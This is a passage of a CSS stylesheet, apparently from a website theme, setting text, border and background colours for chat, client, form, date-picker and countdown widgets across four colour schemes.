}

.scheme_blue .sc_chat:after {
    border-color: #fff;
}

.scheme_black .sc_chat:after {
    border-color: #fff;
}

.scheme_original .sc_chat_inner {
    color: #616161;
}

.scheme_yellow .sc_chat_inner {
    color: #616161;
}

.scheme_blue .sc_chat_inner {
    color: #616161;
}

.scheme_black .sc_chat_inner {
    color: #616161;
}

.scheme_original .sc_chat .sc_chat_title, .scheme_original .sc_chat_content {
    background-color: #fff;
}

.scheme_yellow .sc_chat .sc_chat_title, .scheme_yellow .sc_chat_content {
    background-color: #fff;
}

.scheme_blue .sc_chat .sc_chat_title, .scheme_blue .sc_chat_content {
    background-color: #fff;
}

.scheme_black .sc_chat .sc_chat_title, .scheme_black .sc_chat_content {
    background-color: #fff;
}

.scheme_original .sc_chat_inner a {
    color: #1f252b;
}

.scheme_yellow .sc_chat_inner a {
    color: #1f252b;
}

.scheme_blue .sc_chat_inner a {
    color: #1f252b;
}

.scheme_black .sc_chat_inner a {
    color: #1f252b;
}

.scheme_original .sc_chat_inner a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_chat_inner a:hover {
    color: #fabd27;
}

.scheme_blue .sc_chat_inner a:hover {
    color: #fc8800;
}

.scheme_black .sc_chat_inner a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_chat_inner .sc_chat_content, .scheme_original .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_yellow .sc_chat_inner .sc_chat_content, .scheme_yellow .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_blue .sc_chat_inner .sc_chat_content, .scheme_blue .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_black .sc_chat_inner .sc_chat_content, .scheme_black .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_black .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_original .sc_clients_style_clients-2 .sc_client_title, .scheme_original .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_title, .scheme_yellow .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_title, .scheme_blue .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_title, .scheme_black .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #104382;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #011424;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #4b91c2;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #484848;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_description:before, .scheme_original .sc_clients_style_clients-2 .sc_client_position {
    color: #104382;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_description:before, .scheme_yellow .sc_clients_style_clients-2 .sc_client_position {
    color: #011424;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_description:before, .scheme_blue .sc_clients_style_clients-2 .sc_client_position {
    color: #4b91c2;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_description:before, .scheme_black .sc_clients_style_clients-2 .sc_client_position {
    color: #484848;
}

.scheme_original .sc_form .sc_form_address_label, .scheme_original .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_yellow .sc_form .sc_form_address_label, .scheme_yellow .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_blue .sc_form .sc_form_address_label, .scheme_blue .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_black .sc_form .sc_form_address_label, .scheme_black .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_black .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_black .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_black .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_original .sc_form .picker {
    color: #919191;
}

.scheme_yellow .sc_form .picker {
    color: #919191;
}

.scheme_blue .sc_form .picker {
    color: #919191;
}

.scheme_black .sc_form .picker {
    color: #919191;
}

.scheme_original .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_blue .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_black .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_original .picker__month, .scheme_original .picker__year {
    color: #053775;
}

.scheme_yellow .picker__month, .scheme_yellow .picker__year {
    color: #000b14;
}

.scheme_blue .picker__month, .scheme_blue .picker__year {
    color: #1e6ea5;
}

.scheme_black .picker__month, .scheme_black .picker__year {
    color: #292929;
}

.scheme_original .sc_form .picker__nav--prev:before, .scheme_original .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_yellow .sc_form .picker__nav--prev:before, .scheme_yellow .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_blue .sc_form .picker__nav--prev:before, .scheme_blue .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_black .sc_form .picker__nav--prev:before, .scheme_black .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_original .sc_form .picker__nav--prev:hover:before, .scheme_original .sc_form .picker__nav--next:hover:before {
    color: #053775;
}

.scheme_yellow .sc_form .picker__nav--prev:hover:before, .scheme_yellow .sc_form .picker__nav--next:hover:before {
    color: #000b14;
}

.scheme_blue .sc_form .picker__nav--prev:hover:before, .scheme_blue .sc_form .picker__nav--next:hover:before {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__nav--prev:hover:before, .scheme_black .sc_form .picker__nav--next:hover:before {
    color: #292929;
}

.scheme_original .sc_form .picker__nav--disabled, .scheme_original .sc_form .picker__nav--disabled:hover, .scheme_original .sc_form .picker__nav--disabled:before, .scheme_original .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__nav--disabled, .scheme_yellow .sc_form .picker__nav--disabled:hover, .scheme_yellow .sc_form .picker__nav--disabled:before, .scheme_yellow .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__nav--disabled, .scheme_blue .sc_form .picker__nav--disabled:hover, .scheme_blue .sc_form .picker__nav--disabled:before, .scheme_blue .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__nav--disabled, .scheme_black .sc_form .picker__nav--disabled:hover, .scheme_black .sc_form .picker__nav--disabled:before, .scheme_black .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form table.picker__table th {
    color: #fff;
}

.scheme_yellow .sc_form table.picker__table th {
    color: #fff;
}

.scheme_blue .sc_form table.picker__table th {
    color: #fff;
}

.scheme_black .sc_form table.picker__table th {
    color: #fff;
}

.scheme_original .sc_form table.picker__table th {
    background-color: #104382;
}

.scheme_yellow .sc_form table.picker__table th {
    background-color: #011424;
}

.scheme_blue .sc_form table.picker__table th {
    background-color: #4b91c2;
}

.scheme_black .sc_form table.picker__table th {
    background-color: #484848;
}

.scheme_original .sc_form .picker__day--infocus {
    color: #053775;
}

.scheme_yellow .sc_form .picker__day--infocus {
    color: #000b14;
}

.scheme_blue .sc_form .picker__day--infocus {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__day--infocus {
    color: #292929;
}

.scheme_original .sc_form .picker__day--today, .scheme_original .sc_form .picker__day--infocus:hover, .scheme_original .sc_form .picker__day--outfocus:hover, .scheme_original .sc_form .picker__day--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__day--highlighted {
    color: #053775;
}

.scheme_yellow .sc_form .picker__day--today, .scheme_yellow .sc_form .picker__day--infocus:hover, .scheme_yellow .sc_form .picker__day--outfocus:hover, .scheme_yellow .sc_form .picker__day--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__day--highlighted {
    color: #000b14;
}

.scheme_blue .sc_form .picker__day--today, .scheme_blue .sc_form .picker__day--infocus:hover, .scheme_blue .sc_form .picker__day--outfocus:hover, .scheme_blue .sc_form .picker__day--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__day--highlighted {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__day--today, .scheme_black .sc_form .picker__day--infocus:hover, .scheme_black .sc_form .picker__day--outfocus:hover, .scheme_black .sc_form .picker__day--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__day--highlighted {
    color: #292929;
}

.scheme_original .sc_form .picker__day--today, .scheme_original .sc_form .picker__day--infocus:hover, .scheme_original .sc_form .picker__day--outfocus:hover, .scheme_original .sc_form .picker__day--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__day--today, .scheme_yellow .sc_form .picker__day--infocus:hover, .scheme_yellow .sc_form .picker__day--outfocus:hover, .scheme_yellow .sc_form .picker__day--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__day--today, .scheme_blue .sc_form .picker__day--infocus:hover, .scheme_blue .sc_form .picker__day--outfocus:hover, .scheme_blue .sc_form .picker__day--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__day--today, .scheme_black .sc_form .picker__day--infocus:hover, .scheme_black .sc_form .picker__day--outfocus:hover, .scheme_black .sc_form .picker__day--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__day--disabled, .scheme_original .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__day--disabled, .scheme_yellow .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__day--disabled, .scheme_blue .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__day--disabled, .scheme_black .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_black .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_black .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__day--today:before, .scheme_original .sc_form .picker__button--today:before, .scheme_original .sc_form .picker__button--clear:before, .scheme_original .sc_form button:focus {
    border-color: #104382;
}

.scheme_yellow .sc_form .picker__day--today:before, .scheme_yellow .sc_form .picker__button--today:before, .scheme_yellow .sc_form .picker__button--clear:before, .scheme_yellow .sc_form button:focus {
    border-color: #011424;
}

.scheme_blue .sc_form .picker__day--today:before, .scheme_blue .sc_form .picker__button--today:before, .scheme_blue .sc_form .picker__button--clear:before, .scheme_blue .sc_form button:focus {
    border-color: #4b91c2;
}

.scheme_black .sc_form .picker__day--today:before, .scheme_black .sc_form .picker__button--today:before, .scheme_black .sc_form .picker__button--clear:before, .scheme_black .sc_form button:focus {
    border-color: #484848;
}

.scheme_original .sc_form .picker__button--close:before {
    color: #104382;
}

.scheme_yellow .sc_form .picker__button--close:before {
    color: #011424;
}

.scheme_blue .sc_form .picker__button--close:before {
    color: #4b91c2;
}

.scheme_black .sc_form .picker__button--close:before {
    color: #484848;
}

.scheme_original .sc_form .picker--time .picker__button--clear:hover, .scheme_original .sc_form .picker--time .picker__button--clear:focus {
    background-color: #cc123f;
}

.scheme_yellow .sc_form .picker--time .picker__button--clear:hover, .scheme_yellow .sc_form .picker--time .picker__button--clear:focus {
    background-color: #fabd27;
}

.scheme_blue .sc_form .picker--time .picker__button--clear:hover, .scheme_blue .sc_form .picker--time .picker__button--clear:focus {
    background-color: #fc8800;
}

.scheme_black .sc_form .picker--time .picker__button--clear:hover, .scheme_black .sc_form .picker--time .picker__button--clear:focus {
    background-color: #0ba3c7;
}

.scheme_original .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .picker__button--today, .scheme_original .sc_form .picker__button--clear, .scheme_original .sc_form .picker__button--close {
    color: #919191;
}

.scheme_yellow .sc_form .picker__button--today, .scheme_yellow .sc_form .picker__button--clear, .scheme_yellow .sc_form .picker__button--close {
    color: #919191;
}

.scheme_blue .sc_form .picker__button--today, .scheme_blue .sc_form .picker__button--clear, .scheme_blue .sc_form .picker__button--close {
    color: #919191;
}

.scheme_black .sc_form .picker__button--today, .scheme_black .sc_form .picker__button--clear, .scheme_black .sc_form .picker__button--close {
    color: #919191;
}

.scheme_original .sc_form .picker__button--today:hover, .scheme_original .sc_form .picker__button--clear:hover, .scheme_original .sc_form .picker__button--close:hover {
    color: #053775;
}

.scheme_yellow .sc_form .picker__button--today:hover, .scheme_yellow .sc_form .picker__button--clear:hover, .scheme_yellow .sc_form .picker__button--close:hover {
    color: #000b14;
}

.scheme_blue .sc_form .picker__button--today:hover, .scheme_blue .sc_form .picker__button--clear:hover, .scheme_blue .sc_form .picker__button--close:hover {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__button--today:hover, .scheme_black .sc_form .picker__button--clear:hover, .scheme_black .sc_form .picker__button--close:hover {
    color: #292929;
}

.scheme_original .sc_form .picker__button--today:hover, .scheme_original .sc_form .picker__button--clear:hover, .scheme_original .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__button--today:hover, .scheme_yellow .sc_form .picker__button--clear:hover, .scheme_yellow .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__button--today:hover, .scheme_blue .sc_form .picker__button--clear:hover, .scheme_blue .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__button--today:hover, .scheme_black .sc_form .picker__button--clear:hover, .scheme_black .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__button--today[disabled], .scheme_original .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__button--today[disabled], .scheme_yellow .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__button--today[disabled], .scheme_blue .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__button--today[disabled], .scheme_black .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__button--today[disabled], .scheme_original .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__button--today[disabled], .scheme_yellow .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__button--today[disabled], .scheme_blue .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__button--today[disabled], .scheme_black .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__button--today[disabled], .scheme_original .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__button--today[disabled], .scheme_yellow .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__button--today[disabled], .scheme_blue .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_black .sc_form .picker__button--today[disabled], .scheme_black .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_original .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_blue .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_black .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_original .sc_form .picker__list-item {
    color: #919191;
}

.scheme_yellow .sc_form .picker__list-item {
    color: #919191;
}

.scheme_blue .sc_form .picker__list-item {
    color: #919191;
}

.scheme_black .sc_form .picker__list-item {
    color: #919191;
}

.scheme_original .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .picker__list-item:hover, .scheme_original .sc_form .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--selected, .scheme_original .sc_form .picker__list-item--selected:hover, .scheme_original .sc_form .picker--focused .picker__list-item--selected {
    color: #053775;
}

.scheme_yellow .sc_form .picker__list-item:hover, .scheme_yellow .sc_form .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--selected, .scheme_yellow .sc_form .picker__list-item--selected:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--selected {
    color: #000b14;
}

.scheme_blue .sc_form .picker__list-item:hover, .scheme_blue .sc_form .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--selected, .scheme_blue .sc_form .picker__list-item--selected:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--selected {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__list-item:hover, .scheme_black .sc_form .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--selected, .scheme_black .sc_form .picker__list-item--selected:hover, .scheme_black .sc_form .picker--focused .picker__list-item--selected {
    color: #292929;
}

.scheme_original .sc_form .picker__list-item:hover, .scheme_original .sc_form .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--selected, .scheme_original .sc_form .picker__list-item--selected:hover, .scheme_original .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__list-item:hover, .scheme_yellow .sc_form .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--selected, .scheme_yellow .sc_form .picker__list-item--selected:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__list-item:hover, .scheme_blue .sc_form .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--selected, .scheme_blue .sc_form .picker__list-item--selected:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__list-item:hover, .scheme_black .sc_form .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--selected, .scheme_black .sc_form .picker__list-item--selected:hover, .scheme_black .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__list-item:hover, .scheme_original .sc_form .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--selected, .scheme_original .sc_form .picker__list-item--selected:hover, .scheme_original .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_yellow .sc_form .picker__list-item:hover, .scheme_yellow .sc_form .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--selected, .scheme_yellow .sc_form .picker__list-item--selected:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_blue .sc_form .picker__list-item:hover, .scheme_blue .sc_form .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--selected, .scheme_blue .sc_form .picker__list-item--selected:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_black .sc_form .picker__list-item:hover, .scheme_black .sc_form .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--selected, .scheme_black .sc_form .picker__list-item--selected:hover, .scheme_black .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_original .sc_form .picker__list-item--disabled, .scheme_original .sc_form .picker__list-item--disabled:hover, .scheme_original .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__list-item--disabled, .scheme_yellow .sc_form .picker__list-item--disabled:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__list-item--disabled, .scheme_blue .sc_form .picker__list-item--disabled:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__list-item--disabled, .scheme_black .sc_form .picker__list-item--disabled:hover, .scheme_black .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__list-item--disabled, .scheme_original .sc_form .picker__list-item--disabled:hover, .scheme_original .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_form .picker__list-item--disabled, .scheme_yellow .sc_form .picker__list-item--disabled:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_blue .sc_form .picker__list-item--disabled, .scheme_blue .sc_form .picker__list-item--disabled:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_black .sc_form .picker__list-item--disabled, .scheme_black .sc_form .picker__list-item--disabled:hover, .scheme_black .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_original .sc_form .picker__list-item--disabled, .scheme_original .sc_form .picker__list-item--disabled:hover, .scheme_original .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker__list-item--disabled, .scheme_yellow .sc_form .picker__list-item--disabled:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker__list-item--disabled, .scheme_blue .sc_form .picker__list-item--disabled:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker__list-item--disabled, .scheme_black .sc_form .picker__list-item--disabled:hover, .scheme_black .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #4b91c2;
}

